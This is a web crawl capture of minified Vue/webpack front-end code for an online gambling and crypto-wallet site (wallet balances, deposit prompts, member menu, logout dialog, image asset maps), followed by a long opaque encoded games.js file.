t.changeHandle(n.currency)}}},[e("div",{staticClass:"left_box"},[e("svg-icon",{staticClass:"icon",attrs:{"icon-class":n.currency}}),e("p",{staticClass:"unit"},[t._v(" "+t._s(n.currency)+" ")])],1),e("div",{staticClass:"right_box"},[e("p",{staticClass:"amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(n.withdrawAmount,n.currency))+" ")]),"CNY"==n.currency?e("p",{staticClass:"dt_amount"},[t._v(" = "+t._s(t._f("amountFormatNumberByRate")(n.withdrawAmount,n.currency))+" CN ")]):"USDT"==n.currency?e("p",{staticClass:"dt_amount"},[t._v(" = "+t._s(t._f("amountFormatNumberByRateCNY")(n.withdrawAmount,n.currency))+" CN-USDT ")]):e("p",{staticClass:"dt_amount"},[t._v(" = "+t._s(t._f("amountFormatNumberByRate")(n.withdrawAmount,n.currency))+" USDT-"+t._s(n.currency)+" ")])])])})),0),e("div",{staticClass:"shouyibao",on:{click:function(e){return t.$router.push("/dailyinterest")}}},[e("div",{staticClass:"left"},[e("ImageCdn",{staticClass:"shouyibaoLogo",attrs:{src:n("6a72"),alt:"",srcset:""}}),e("span",{staticClass:"text"},[t._v("收益宝")]),t.shouYiBaoCurrent.yebAmount?e("span",{staticClass:"status"},[t.shouYiBaoCurrent.profitDay>1?[t._v(" "+t._s(1==t.shouYiBaoCurrent.countDownFmt?"收益满额":"收益中")+" ")]:t._e()],2):t._e()],1),e("div",{staticClass:"right"},[t.shouYiBaoCurrent.yebAmount?e("span",{staticClass:"amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(t.shouYiBaoCurrent.yebAmount,t.shouYiBaoCurrent.currency))+" "+t._s(t.shouYiBaoCurrent.currency)+" ")]):t._e(),e("svg-icon",{staticClass:"goldArrow-2",attrs:{"icon-class":"goldArrow-2"}})],1)]),e("div",{staticClass:"balance_set"},[e("div",{staticClass:"set_right"},t._l(t.icons,(function(t,n){return e("svg-icon",{key:n,attrs:{"icon-class":t,"class-name":"set_right_icons"}})})),1),e("div",{staticClass:"set_left_1"},[e("div",{staticClass:"set_left_2",on:{click:t.showWalletSetting}},[e("svg-icon",{attrs:{"icon-class":"setting","class-name":"setting"}}),e("span",[t._v("钱包设置")]),0==t.hideWalletTips||1==t.hideWalletTips?e("span",{staticClass:"Red-Dot"}):t._e()],1),e("div",{staticClass:"change_box",on:{click:t.showIntro}},[e("i",{staticClass:"iconfont icon-hlep"}),e("p",{staticClass:"des"},[t._v("钱包说明")])])])]),"0"!==t.lockBalanceStatus?e("div",{staticClass:"lockBalance"},[1==t.lockBalanceStatus?e("div",{staticClass:"content"},[t._v(" 为保障您的资金安全，进行 "),e("span",{on:{click:function(e){return t.$eventBus.$emit("unlockBalance")}}},[t._v("安全验证")]),t._v(" 后可使用余额 ")]):2==t.lockBalanceStatus?e("div",{staticClass:"content"},[t._v(" 您的余额暂无法使用，请您 "),e("span",{on:{click:function(e){return t.$openService()}}},[t._v("联系客服")])]):t._e()]):t._e()])])],1),e("div",{staticClass:"go_pay",on:{click:t.goPay}},[t._v(" 充值 ")])],1)],1)]),e("WalletsIntro",{ref:"walletsIntro"}),e("WalletSetting",{ref:"walletSetting"})],1)},c=[],r=n("76e4"),A=n("babc"),u=n("0653"),l={components:{WalletsIntro:r["a"],WalletSetting:A["a"],ImageCdn:u["a"]},props:{hideWalletTips:{default:1}},data(){return{icons:["BTC","ETH","BNB","USDC","XRP"]}},computed:{...Object(i["e"])(["walletLoading","walletsVisible"]),...Object(i["e"])({showYiBaoConfig:t=>t.shouYiBao.config}),...Object(i["c"])(["loginUiCurrency","loginName","lockBalanceStatus"]),balanceData(){return this.walletsVisible.find(t=>t.currency==this.loginUiCurrency)},shouYiBaoCurrent(){return Object.values(this.showYiBaoConfig).find(t=>t.yebAmount)||{yebAmount:0,yebInterest:0}}},created(){this.queryWallets(),"/dailyinterest"!=this.path&&this.getShouYiBaoConfig()},methods:{...Object(i["b"])(["switchCurrency","queryWallets"]),...Object(i["b"])({getShouYiBaoConfig:"shouYiBao/getConfig"}),goPay(){this.$router.push("/depositPage"),this.$lgEvent({kind:"P-009-0001",kindName:"充值入口",status:"1",traceEvent:"1",traceTerminal:"pc",type:"P-009",typeName:"充值"})},changeHandle(t,e){this.switchCurrency({currency:t,isNeedLoading:!0,loginName:this.loginName})},showIntro(){this.$refs.walletsIntro.onShow()},showWalletSetting(){this.$refs.walletSetting.onShow(),localStorage.setItem(this.loginName+"_WALLET_TIPS",2),this.$emit("hideTips",2)},visibleChange(t){0==this.hideWalletTips&&(localStorage.setItem(this.loginName+"_WALLET_TIPS",1),this.$emit("hideTips",1))}}},g=l,p=(n("6b12"),n("fc00"),n("2877")),d=Object(p["a"])(g,o,c,!1,null,"79a5f470",null),f=d.exports,v=function(){var t=this,e=t._self._c;return e("div",{staticClass:"member_box"},[e("el-dropdown",{staticClass:"homeDropdown",staticStyle:{cursor:"pointer"},attrs:{trigger:"hover"}},[e("layout",{staticClass:"user_info",attrs:{"align-center":""}},[t.userInfo.clubLevel&&t.userInfo.clubLevel>0?e("div",{staticClass:"avatar-box",on:{click:function(e){return t.$router.push("/myWallet")}}},[e("img",{attrs:{src:n("6de5")(`./avatar-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}}),e("img",{attrs:{src:n("fa50")(`./diamond-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}})]):e("img",{staticClass:"avatar",attrs:{src:t.avatarIcon},on:{click:function(e){return t.$router.push("/myWallet")}}}),t.unreadLettersNum>0||t.newTask?e("span",{staticClass:"dot_img"}):t._e(),e("el-dropdown-menu",{staticClass:"float_dropdown"},[e("div",{staticClass:"userInfo",class:["level_"+t.userInfo.starLevel]},[e("UserInfo"),e("t-button",{staticClass:"logoutButton",attrs:{bg:"transparent",color:"#ffffffcc"},on:{click:t.logoutHandler}},[t._v(" 退出 ")])],1),e("div",{staticClass:"memberMenu"},[e("MemberMenu")],1)])],1),t.newTask&&t.showTaskTips?e("div",{staticClass:"have-task",on:{click:function(e){return t.$router.push("/taskCenter")}}},[e("img",{staticClass:"task-icon",attrs:{src:n("7e85"),alt:""}}),e("span",{staticStyle:{flex:"1"}},[t._v("您有新任务待完成")]),e("img",{attrs:{width:"24",src:n("1d25"),alt:""},on:{click:function(e){return e.stopPropagation(),t.$store.dispatch("setTaskTips",!1)}}})]):t._e()],1),e("LogoutDialog",{ref:"logoutDialogRef"})],1)},h=[],m=function(){var t=this,e=t._self._c;return e("div",{staticClass:"menu_box common_box"},[e("ul",t._l(t.routeListUpdate,(function(n,s){return e("li",{key:s,staticClass:"hover",class:{active:t.$route.path===n.path},on:{click:function(e){return t.onJump(n,s)}}},[e("div",{directives:[{name:"show",rawName:"v-show",value:n.isNew,expression:"item.isNew"}],staticClass:"newItem"},[t._v(" 新 ")]),e("ImageCdn",{staticClass:"icon",attrs:{src:n.icon}}),e("ImageCdn",{staticClass:"active",attrs:{src:n.active}}),e("p",{staticClass:"label"},[t._v(" "+t._s(n.label)+" ")]),t.haveTaskGet&&n.isTask?e("span",{staticClass:"dot dotTask"},[t._v(" "+t._s(t.haveTaskGet)+" ")]):t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:n.isNews&&t.unreadLettersNum>0,expression:"item.isNews && unreadLettersNum > 0"}],staticClass:"dot"})],1)})),0)])},C=[],b=n("7677"),B={components:{ImageCdn:u["a"]},data(){return{curRouter:"",routeList:[{icon:n("f809"),active:n("8722"),label:"钱包",path:"/myWallet"},{icon:n("bff7"),active:n("d8d1"),label:"洗码",path:"/rebate",isShow:!0},{icon:n("030b"),active:n("dee9"),label:"收益宝",path:"/dailyinterest",isShow:!0,isNew:Object(b["a"])(new Date,new Date("2025-08-26 00:00:00"))},{icon:n("4432"),active:n("824c"),label:"卖币",path:"/exchange",isShow:!0,isNew:!1},{icon:n("dceb"),active:n("7401"),label:"记录",path:"/record"},{icon:n("d96d"),active:n("add4"),label:"消息",path:"/news",isNews:!0},{icon:n("87de"),active:n("688eb"),label:"安全",path:"/safe"},{icon:n("d1be"),active:n("38c5"),label:"全民晋级",path:"/vipBenefit"},{icon:n("4a6d"),active:n("f74b"),label:"域名",path:"/domainCenter"},{icon:n("e358"),active:n("bd7e"),label:"教程",path:"/depositPage?type=USDTTEACH",isNew:!1},{icon:n("2c2d"),active:n("c77c"),label:"荣耀",path:"/honorPalace"}],routeTask:[{icon:n("56d5"),active:n("e9f4"),label:"任务",path:"/taskCenter",isTask:!0}]}},computed:{...Object(i["e"])(["unreadLettersNum","userInfo","isLogin","annualReport"]),...Object(i["c"])(["haveTaskData","newTask","haveTaskGet"]),routeListUpdate(){var t;let e=this.routeList;const s=e.find(t=>"推荐"===t.label),a=e.find(t=>"历程"===t.label);return this.userInfo&&"1"===this.userInfo.friendRecommendStatus&&!s&&e.splice(6,0,{icon:n("2cc4"),active:n("16ed"),label:"推荐",path:"/friendBonus",path2:"/subDeposit"}),this.userInfo&&null!==(t=this.annualReport)&&void 0!==t&&t.loginName&&!a&&e.push({icon:n("eb16"),active:n("39e2"),label:"历程",path:"/course"}),this.haveTaskData||this.newTask?e.concat(this.routeTask):this.haveTaskData?[]:e}},methods:{onJump(t,e){if("/course"!==t.path)if("/honorPalace"===t.path){let t=this.$router.resolve({path:"/honorPalace"});window.open(t.href,"_blank")}else this.goToMember(t.path);else this.$eventBus.$emit("showCourse2024")}}},w=B,I=(n("b6a1d"),Object(p["a"])(w,m,C,!1,null,"8281f2d6",null)),E=I.exports,O=n("e511"),x=n("4c20"),k=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full logout-dialog",attrs:{visible:t.isShow,"show-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("ImageCdn",{staticClass:"logout_img",attrs:{src:n("4887")(`./logout${t.showType}.png`),alt:""},on:{click:t.toActivity}}),e("div",{staticClass:"buttons"},[e("span",{on:{click:function(e){return e.stopPropagation(),t.stillLogout.apply(null,arguments)}}}),e("span",{on:{click:function(e){return e.stopPropagation(),t.toDeposit.apply(null,arguments)}}})])],1)])},P=[],U=n("c1df"),Q=n.n(U),D={name:"LogoutDialog",components:{ImageCdn:u["a"]},data(){return{isShow:!1,depositTimes:0}},computed:{...Object(i["c"])(["userInfo","initData"]),registDate(){if(!this.userInfo||!this.userInfo.registDate)return!1;const t=new Date(this.userInfo.registDate),e=this.initData.sysTime||Q()().valueOf(),n=e-t,s=Math.floor(n/864e5);return s<7},showType(){return this.registDate&&"0"===this.depositTimes?1:"1"===this.depositTimes?2:3}},methods:{...Object(i["b"])(["logout"]),onShow(t){this.depositTimes=t.depositTimes||0,this.isShow=!0},onClose(){this.isShow=!1},toDeposit(){this.isShow=!1,this.$router.push({name:"depositPage"})},toActivity(){this.isShow=!1,this.$router.push({name:"initialDeposit"})},stillLogout(){const t="logout_dialog_show_"+this.userInfo.loginName;localStorage.removeItem(t),this.isShow=!1,this.logout()}}},y=D,M=(n("d4f0"),Object(p["a"])(y,k,P,!1,null,"0bd7ec8a",null)),N=M.exports,R={components:{MemberMenu:E,UserInfo:O["a"],LogoutDialog:N},mixins:[x["a"]],computed:{...Object(i["e"])(["userInfo","unreadLettersNum","isLogin"]),...Object(i["c"])(["newTask","showTaskTips","initData"]),avatarIcon(){return this.isNewYear2025?n("b713"):n("b651")},registDate(){const t=Q()(this.userInfo.registDate).valueOf(),e=this.initData.sysTime||Q()().valueOf(),n=e-t,s=Math.floor(n/864e5);return s>7}},created(){},methods:{...Object(i["b"])(["logout","customerInfo"]),toMemberCenter(){this.$router.push("/myWallet")},onCopyId(){this.$message.success("复制成功")},async logoutHandler(){const t="logout_dialog_show_"+this.userInfo.loginName,e="true"===localStorage.getItem(t);if(e)return localStorage.removeItem(t),void this.logout();const{head:n,body:s}=await this.$api.queryCustomerStatistics({showCurrency:"CNY"});if("0000"!==n.errCode)return void this.logout();const a=s[0].totalDepositCount;"0"===a&&this.registDate||a>2||Q()(this.userInfo.registDate).isBefore("2023-06-01 00:00:00")?this.logout():(this.$refs.logoutDialogRef.onShow({depositTimes:a}),localStorage.setItem(t,"true"))}}},S=R,F=(n("c6c8"),n("4a22"),Object(p["a"])(S,v,h,!1,null,"078478f8",null)),T=F.exports,K=function(){var t=this,e=t._self._c;return e("div",{staticClass:"logo-container",class:{"in-mid":"mid"===t.showPosition}},[e("div",{staticClass:"left"},[t.isNewYear2025?e("ImageCdn",{staticClass:"logo-main",attrs:{src:n("0aa7")},on:{click:function(e){return t.$router.push("/")}}}):e("ImageCdn",{staticClass:"logo-main",attrs:{src:n("1812")},on:{click:function(e){return t.$router.push("/")}}}),e("ImageCdn",{staticClass:"logo-line",attrs:{src:n("ce5d")}})],1),e("div",{staticClass:"right"},[e("ImageCdn",{staticClass:"slide",attrs:{src:n("53af")},on:{click:function(e){return t.toFIBA()}}}),e("ImageCdn",{staticClass:"slide",attrs:{src:n("f32b")},on:{click:function(e){return t.$router.push("/newbrand")}}}),e("ImageCdn",{staticClass:"slide",attrs:{src:n("e2d7")},on:{click:function(e){return t.$router.push("/islotTopic")}}})],1)])},L=[],G={name:"logo",components:{ImageCdn:u["a"]},mixins:[x["a"]],props:{showPosition:{type:String,default:"left"}},computed:{...Object(i["c"])(["isLogin"])},methods:{toFIBA(){window.open(`/brand/FIBA/index.html?login=${this.isLogin}&PId=8`)}}},Y=G,H=(n("fbab"),Object(p["a"])(Y,K,L,!1,null,"5634129c",null)),j=H.exports,J=n("ca00"),V={name:"Header",components:{walletDrop:f,userEntrance:T,Logo:j,ImageCdn:u["a"]},mixins:[x["a"]],data(){return{timer:void 0,time:0,hideWalletTips:1,rightList:[{label:"VIP",url:"/vipClub",icon:"VIP"},{label:"优惠",url:"/promo",icon:"promo"},{label:"商城",url:"/pointsMall",icon:"pointMall"},{label:"风采",url:"/j9history",icon:"glamor",type:"brand"},{label:"俱乐部",url:"lgClub",icon:"lg-club"}],activeName:"/index"}},computed:{...Object(i["c"])(["productId","lockBalanceStatus","loginName"]),...Object(i["e"])(["isLogin"]),isProxyPage(){return this.$route.meta.isProxyPage}},watch:{isLogin(t,e){if(t){const t=localStorage.getItem(this.loginName+"_WALLET_TIPS");t||(this.hideWalletTips=t||0)}},$route:{handler(t,e){this.activeName=t.path},immediate:!0}},mounted(){if(this.animate(),this.isLogin){const t=localStorage.getItem(this.loginName+"_WALLET_TIPS");t&&(this.hideWalletTips=t)}},methods:{...Object(i["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),init(){},goPage(t,e){if("lgClub"===t){let t=this.initData["club_pc_domain"].split(",")[0],e=Object(J["i"])(),n=window.location.protocol;"localhost"===e||"h86pc.com"===e||Object(J["o"])()||(t=n+"//lgclub."+e),this.goToPath(t,"_blank",!0)}else this.$router.push(t)},animate(){var t,e;this.time=0,null===(t=this.$refs)||void 0===t||null===(e=t.unit1)||void 0===e||e.classList.add("swipe"),setInterval(()=>{let t=this.time/4%4;0==t&&(this.$refs.unit1&&this.$refs.unit1.classList.remove("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.add("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.remove("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.remove("swipe")),1==t&&(this.$refs.unit1&&this.$refs.unit1.classList.remove("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.remove("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.add("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.remove("swipe")),2==t&&(this.$refs.unit1&&this.$refs.unit1.classList.remove("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.remove("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.remove("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.add("swipe")),3==t&&(this.$refs.unit1&&this.$refs.unit1.classList.add("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.remove("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.remove("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.remove("swipe")),this.time+=4},4e3)},toUserCenter(){this.isLogin?this.$router.push("/myWallet"):this.$router.push("/vipBenefit")},toFiba(){window.open("https://www.fiba.basketball/basketballworldcup/2023/trophytour")},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},gotopage(t){let e={H86:"8"},n=this.isLogin?"?login=true&PId="+e[this.productId]:"?PId="+e[this.productId];1!==t?2===t&&(window.location.href="/brand/index.html"+n):window.open("https://www.fiba.basketball/basketballworldcup/2023/trophytour")},gotoBrilliant(){window.open("/brilliant","_blank")},gotoiSlot(){window.open("https://islot.com","_blank")}}},z=V,W=(n("ac62"),Object(p["a"])(z,s,a,!1,null,"7d0ff83a",null));e["a"]=W.exports},e766:function(t,e){t.exports="[data-uri]"},e9c2:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.9d4b047b.png"},e9f4:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/renwu_active.b8a86a00.png"},eb16:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/course.4c72f8f7.png"},eb91:function(t,e){t.exports="[data-uri]"},ee28:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-1.2c50e076.png"},ee8c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo-ac.fcdf408f.png"},ef39:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall-ac.b33706fc.png"},f083:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.95ebcfe4.png"},f247d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Arrow-expand-A.0cc0e483.svg"},f32b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-right-3.b739e8cf.png"},f363:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.c90d0672.png"},f4bf:function(t,e){t.exports="[data-uri]"},f583:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.c68b4e6c.png"},f62f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_0.b5925b31.svg"},f70b:function(t,e,n){},f70d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/partner-right.e640cc9a.png"},f74b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/domain_active.eff4ba5f.png"},f809:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/qianbao.123ce54e.png"},f81f:function(t,e,n){var s={"./L_0.svg":"f62f","./L_1.svg":"fe7d2","./L_2.svg":"afa3","./L_3.svg":"0ff5","./L_4.svg":"5a94","./L_5.svg":"4f3f","./L_6.svg":"80de","./L_7.svg":"5184"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="f81f"},f93c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.2f01b892.png"},f9ed:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.6face30e.png"},fa50:function(t,e,n){var s={"./diamond-1.png":"ee28","./diamond-2.png":"5051","./diamond-3.png":"8ee7","./diamond-4.png":"3759","./diamond-5.png":"3f58"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="fa50"},fba2:function(t,e){t.exports="[data-uri]"},fbab:function(t,e,n){"use strict";n("1e10")},fc00:function(t,e,n){"use strict";n("38cc")},fc7d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.5c074ae8.png"},fc8c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.1d1e5301.png"},fcb9:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.67da9a6c.png"},fcf6:function(t,e,n){"use strict";n("2c98")},fd3a:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var s=n("53ca"),a=n("8c86");function i(t){Object(a["a"])(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"===Object(s["a"])(t)&&"[object Date]"===e?new Date(t.getTime()):"number"===typeof t||"[object Number]"===e?new Date(t):("string"!==typeof t&&"[object String]"!==e||"undefined"===typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}},fd7b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo-ac.639c6d9e.png"},fda9:function(t,e){t.exports="[data-uri]"},fe7d2:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_1.1e3c47fb.svg"},ffa2:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.643e4395.png"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/externals/js/_wms/_l/electronicgames/games.js?5ad8c66a2df7fd11ed4470d755fe0559
body_size: 397585
content:
jSL2hRekd/hxTTJ8uT+/DpOgfjSEvmB2ZwohBvLLBdbA1B1CxIjim6/+x5mMqd4Wjocd0YFPNufyXl4I+v5aPXtmoqrxBKXvN03mQeLR21eB4BFgT9BNYTJxKHwLQYQZ1NRRaC9Pnt8c3ewSllYCIFEL/nxiEywAZ4WPHr43N49vOovcHxELEM+EzsThbzvtOCMuJZ9EH9tku5SpGlmKpYEhHBDD/csu8UGXE60npAP/[base64]/QIqhbomM2mAJDpFouEOHWAVBfzpaHhc1J3NZDSEX82NotEi1MZjrPcPWu/phrAPzqK1DI76rACGDmxNv382OFKGCMJtPgcUTUMKXSwmickSXKvlnYOjdkny6nz0fjR3cfYdWb3quUmwOBoke2RzCRnfZYacjgO8YC+0o9mLxtSBVq00vTyvj41+1ql7RmYxrS/ac/OhCEP/D+TscNwxIbsQMFnif4/EH6vMgRUs8/uNndC8mw7sb1P2+o8nJ9UcWydlf9CKh0ImnHoTPt1vwgP3TTo1v0+OueKKJtgGya16VjQtlfYDogEFzzxR6QE2+0PQcWwG1Wn1mogVkLFL/[base64]/5io+kpM1Zs5IYTZ1MiQ20l7k26WK3jORIx31kUIqeAGYBEC7LQeI2d1EuQr74eWZsSoe8MJAyS68hx1BrKDcvUDkkEzpkGCKhsGS3vU0TAzAC/P8VD2C+wtgY5iX4zZH5Sz0HffDEalCtZ55P/QBBBZkWnwjcuJOvR7EFu3zzMeUaJci+Thx+MJNKMwzCoorWxQZaP4oLwsSZbELhchbfIby/SaZ07PkvE7vpUg9H0IeER7uZx+JJjYW7qk9ft/egHTdexYdgw8mtB2RmQovqe3DtjdBuB0w/+qE7oG4lvg5saYcMvfDM/h3AHqN6QWm4r6MxHiMMpAJC4rmZOvFIVbwgrtKCg5N/U2CSoHnAVQhiaRorDjIkgHC6w7J0uQc1dcF2TULSWzYKR8gPFK4On7nxKcngFwYDCUzxCeClAZmGH/fCmqJrJKn2YBXhKII1GfSci6pB4Mw95YnmupfSIxZEKASCcxI60DhMegFacRiNjl0/KqQRinsuRtGS3/UdqKqiLKICybM+dPbRyhNfT9cdhhqEGJ7DPKZwQLloWaV8yCInogdb/9OoYOLpqWq5IRoB0Cpj+MWJM+sKRnya4J+kiQSnsxWnhUPK1Tv6MfVi6OZilIy926GrQb5biEaamRkFzsXzrY33wEwedAv8W58FVmCFK564NCPb9Bdr9Q+Uag0jyKSKgy01mc1a8U8V5ZQazqBs/oLwYFFIluZeOFTN85f4tkHgFGIIU7nwRnYYQpqmcirQ32SK5JEFWkGVqK9CdZcQMUb3JiDnPnLe/9kSQwD/1f5fErZ1CYUPfyKWKs1PJojKoVDQIYWqzMoX0X/Sh3848AFvXa6m13UKHAoC0AUBQqwfgs3rEeyCqNpNnpoaOx66/ahEKJ0KcaZzMuic5ZARPC5E0lKI1/ChdCgfu5OoTYN4KAx8aMBmJTMrHBhYJrVYCTfwCRujQq40x4j9jyI0zMLlyCknWjNUcGOPsj4PdujyN6wKFagbUBEF0oQvZTNfbjrPM+HJjvrGav/I6Y+8yT60NJkXngEiCXsU+W+2QrJf/Dmg0nzyh+18DPyS3l0aDY72a+QEymNeSWL7nmblOAIQK1Kdlt70P5rSp7YG2nCv5D2/SVqZ9bnVAqiXCKtbWtdYJaE6z6pTyGIX59/gR2kyClvkt8B0uvwPQ61tfvzEbB4+/toG/fKYiNx7sZw9HwpCxK8wwTSuFp9v/+SVgp31ndP2bYlyoy2aikLBBUiMH2jvQRZnwTsvTmAT+JYvBzrarDE3iqa3gTzINvvXyy9T68DS+4huoVwffpEPVncRHi0Avo/aBi0UTFRhR3lw9iEIJVSpJ9/KPFiDiq6Ufu2QMRQBc2P+R2Lj51SyLSvN2BS0QHOvxNTO0wEjw/7jLQ8y+rjEhKS//VVkho3vN3FDMGPlTKiJGy6yzJChYsahi6NqLW27Pck4nfdDuC/bKYOgOeX4rCkDynxl0ZGBVX1FrkpvUR1ZL3tD3sp7mOVuebvqw/6+4DAX2gau+xYGxB/M2oSaSEIPBuUHUgBVDDsbeo72EN8qa220VIz/iYFnIF7cpIAEBw3Z+k7YwrZtb2zSiIJaDko6BESeoO1CFNxvzW8jbDDQoXfbG7I1Yk4YIllWj01RiaHg5tV06TAoVYZWkVXYl7Um2kih++3y9WqOwg7ClohUK/fdcm2vj5Q6HB6bYBFeZSlVsmz9qTt4uCZj/CK7oS/cHP2s+SfNp6RJOSLoZ37buMXGMlAdVNnmvqTShXsBKtQ0dP/[base64]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